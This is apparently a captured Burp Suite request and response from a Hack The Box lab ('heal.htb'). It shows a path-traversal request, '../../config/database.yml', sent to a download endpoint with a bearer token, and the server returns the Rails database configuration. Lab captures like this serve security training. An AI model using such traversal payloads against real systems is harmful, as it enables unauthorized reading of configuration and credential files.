 Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 26 Jul 2025 06:02:14 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 4a5e0b09-a8a3-42b2-9851-3acbcc48d947
20 x-runtime: 0.003996
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".